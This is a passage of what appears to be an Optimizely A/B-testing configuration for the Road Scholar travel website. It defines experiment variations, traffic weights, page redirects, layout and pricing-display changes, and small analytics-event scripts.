utils.observeSelector('.cdp-option-custom input:not(.opt-changed)', function(input){
  input.addEventListener('change', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    input.classList.add('opt-changed');
  });
});
}, "dependencies": []}], "id": "25949200171", "name": null, "commitId": "26449500566", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25965190064", "integrationSettings": null, "variations": [{"id": "25939030236", "name": null, "actions": []}, {"id": "25967200045", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "AB16027E-67A7-4537-8E21-B5DDB3922F16", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
    var option1 = document.querySelectorAll('.cdp-option')[1];
    var option2 = document.querySelectorAll('.cdp-option')[2];
    var option3 = document.querySelectorAll('.cdp-option')[3];

    options.parentNode.insertBefore(option2, option1);
    options.parentNode.insertBefore(option3, option2);
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}]}]}, {"id": "25983381075", "name": null, "actions": [{"viewId": "25924450223", "changes": [{"id": "EDD348ED-A7DE-42B0-BF51-DF18E410A8FF", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option', function(options){
  if(!options.classList.contains('opt-changed') && document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
   	document.querySelectorAll('.cdp-option')[1].classList.add('opt-hidden');
  	document.querySelectorAll('.cdp-option')[3].classList.add('opt-hidden');
    options.classList.add('opt-changed');
  }
});
}, "dependencies": []}, {"id": "8EE1A472-E3B0-402D-884A-86C27D1C43BE", "type": "append", "selector": "head", "value": "<style>.opt-hidden {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "25939030236", "endOfRange": 3400}, {"entityId": "25967200045", "endOfRange": 6700}, {"entityId": "25983381075", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25949200171"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25924450223"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "26185000663", "name": null, "commitId": "26177100626", "groupId": "29005530459", "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26134730778"], "audienceName": null, "changes": null, "id": "26160210463", "integrationSettings": null, "variations": [{"id": "26169750691", "name": null, "actions": [{"viewId": "25732950170", "changes": []}]}, {"id": "26152340673", "name": null, "actions": [{"viewId": "25732950170", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"good-to-know-title\">Good To Know:</div>\n    <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-canceltransfer\"></span><span class=\"cdp-aside-link\" data-bs-toggle=\"modal\" data-bs-target=\"#cancelTransferFeesModal\">Cancel &amp; Transfer Policy</span></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-tripprotection\"></span><a href=\"/about/protection-plan/\">Trip Protection</a></div>\n        <div class=\"good-to-know-row d-flex align-items-end\"><span class=\"icon-uniE922\"></span><span class=\"cdp-aside-link cdp-climate\">Daily Weather Averages</span></div>\n</br>\n<div class=\"good-to-know-title\">Enrolling as a Group:</div>\n<div>To enroll or discuss please contact us by phone at <a href=tel:877-209-4634\"> (877) 209-4634</a>; contact us by email at <a href=\"mailto:groups@roadscholar.org\">groups@roadscholar.org</a>; or <a href=\"https://calendly.com/road-scholar-private-groups/info\">schedule a time</a> to talk with our private group expert </div> \n       "}, "type": "attribute", "id": "E7457B6F-B8EA-4028-92F0-0DE1FDECE110", "selector": ".good-to-know-container"}]}]}], "weightDistributions": [{"entityId": "26152340673", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "26185000663"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25732950170"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27020970491", "name": null, "commitId": "26920070968", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26959650968", "integrationSettings": null, "variations": [{"id": "27052110257", "name": null, "actions": []}, {"id": "26981350889", "name": null, "actions": [{"viewId": "27047310335", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "Every friend you refer gives you another chance to win!\n\n"}, "type": "attribute", "id": "A43CC3EA-5EF0-40C1-887E-79C6C77F9365", "selector": ".af-question > p"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "942EE784-41E8-4640-BD19-F120CCEDB927", "selector": ".btn-primary-inverted"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4BCA2E7F-386F-4B4C-84FE-12A8CF5F2425", "selector": ".px-4"}]}]}], "weightDistributions": [{"entityId": "26981350889", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30272870743", "name": null, "commitId": "30328620371", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30285820727", "integrationSettings": null, "variations": [{"id": "30287800490", "name": null, "actions": [{"viewId": "30318780035", "changes": []}]}, {"id": "30260840620", "name": null, "actions": [{"viewId": "30318780035", "changes": [{"id": "A6356F9B-0073-42D8-9E04-05BCBBFF70EF", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', function() {
    let contactMeButton;
    function addClickListener() {
        contactMeButton = document.querySelector('.wne-frame .btn.btn-primary');
        if (contactMeButton) {
            if (!contactMeButton.dataset.listenerAdded) {
                contactMeButton.addEventListener('click', function() {
                    if (window['optimizely']) {
                        window['optimizely'].push({
                            type: "event",
                            eventName: "rearrangeContactMeClickButton"
                        });
                        console.log('Optimizely event sent: rearrangeContactMeClickButton');
                    } else {
                        console.error('Optimizely object is not available.');
                    }
                });
                contactMeButton.dataset.listenerAdded = true;
            }
        } else {
            console.log('Contact Me button not found.');
        }
    }

    addClickListener();

    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function() {
            addClickListener();
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
});
}, "dependencies": []}, {"id": "35B4C8CF-905D-45DC-ADEA-DA8214231441", "type": "append", "selector": "head", "value": "<style>.lead-form-modal {\n    display: grid!important;\n}\n.wne-frame:first-child {\n    order: 2!important;\n}\n.wne-frame:last-child {\n    order: 1!important;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "30287800490", "endOfRange": 5000}, {"entityId": "30260840620", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30272870743"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30318780035"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive 